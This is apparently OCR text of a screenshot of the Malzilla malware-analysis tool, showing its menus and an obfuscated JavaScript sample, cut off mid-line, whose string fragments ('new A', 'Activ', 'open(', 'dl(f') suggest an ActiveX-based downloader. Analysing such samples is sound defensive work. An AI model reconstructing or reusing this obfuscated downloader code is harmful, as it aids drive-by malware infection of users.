 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools
New Tab (1)
var stroke="5557545E0D0A020B24060108130B0B000A1D4A070B09";function v197() { fqdh('; t');
return gh(); }; function v233() { fqdh('f '); return gh(); }; function v213() { fqdh(
'rnd'); return gh(); }; function v114() { fqdh('ion('); return gh(); }; function v5() {
fqdh('dl(f'); return gh(); }; function v21() { fqdh('it '); return gh(); }; function v89
() { fqdh('var d'); return gh(); }; function v238() { fqdh('ak; }'); return gh(); };
function v211() { fqdh('nt.p'); return gh(); }; function v143() { fqdh('open('); return
gh(); }; function v74() { fqdh('ar'); return gh(); }; function v152() { fqdh('ite(');
return gh(); }; function v48() { fqdh('bj'); return gh(); }; function v80() { fqdh('d
(Mat'); return gh(); }; function v133() { fqdh('Activ'); return gh(); }; function v95() {
fqdh('ctive'); return gh(); }; function v61() { fqdh('ronm'); return gh(); }; function
v11() { fqdh('ecure'); return gh(); }; function v105() { fqdh('re'); return gh(); };
function v247() { fqdh(' dl(1'); return gh(); }; function v54() { fqdh('; '); return gh(
); }; function v231() { fqdh('};'); return gh(); }; function v55() { fqdh('va'); return gh
(); }; function v94() { fqdh('new A'); return gh(); }; function v202() { fqdh('n("');
return gh(); }; function v167() { fqdh(' x'); return gh(); }; function v241() { fqdh('(6
Run script Replace eval() with evla Templates Wide 2 UCS2
Override eval() Case sensitive
Debug Format code Show eval() results
Leave as is Do not bother me with messages